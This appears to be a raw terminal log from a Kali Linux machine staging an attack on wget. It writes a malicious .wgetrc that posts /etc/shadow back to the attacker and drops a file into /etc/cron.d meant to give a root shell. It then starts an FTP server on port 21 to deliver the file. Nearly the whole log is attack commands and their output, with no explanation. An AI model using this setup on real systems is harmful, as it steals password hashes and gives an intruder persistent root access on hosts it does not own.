 root@kali:~#mkdir /tmp/ftptest
root@kali:~#cd /tmp/ftptest
root@kali:/tmp/ftptest#cat <<_EOF_>.wgetrc
> post_file = /etc/shadow
> output_document = /etc/cron.d/wget-root-shell
> _EOF_
root@kali:/tmp/ftptest#pip install pyftpdlib
DEPRECATION: Python 2.7 reached the end of its life on January 1st, 2020. Please upgrade your Python as Python 2.7 is no longer maintained. pip 21.0 will drop suppor
January 2021. More details about Python 2 support in pip, can be found at https://pip.pypa.io/en/latest/development/release-process/#python-2-support
Looking in indexes: https://pypi.tuna.tsinghua.edu.cn/simple
Collecting pyftpdlib
Downloading https://pypi.tuna.tsinghua.edu.cn/packages/31/61/63ef60aca6de07eba1639d9d47f3f8e29462e8bb49d6a8dce9aeff240646/pyftpdlib-1.5.6.tar.gz (188 kB)
|████████████████████████████████| 188 kB 1.3 MB/s
Building wheels for collected packages: pyftpdlib
Building wheel for pyftpdlib (setup.py) ... done
Created wheel for pyftpdlib: filename=pyftpdlib-1.5.6-py2-none-any.whl size=125597 sha256=1d5b21f08d820a55d3f4552143452f4d89ff5a02f4931cdc9bed03451beb8d9a
Stored in directory: /root/.cache/pip/wheels/e2/8a/81/463f72382521953d2d685bdc19a648d89147ed359435e1370c
Successfully built pyftpdlib
Installing collected packages: pyftpdlib
Successfully installed pyftpdlib-1.5.6
root@kali:/tmp/ftptest#cat .wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
root@kali:/tmp/ftptest#python -m pyftpdlib -p21
[I 2020-06-23 07:46:12] concurrency model: async
[I 2020-06-23 07:46:12] masquerade (NAT) address: None
[I 2020-06-23 07:46:12] passive ports: None
[I 2020-06-23 07:46:12] >>> starting FTP server on 0.0.0.0:21, pid=8247 <<<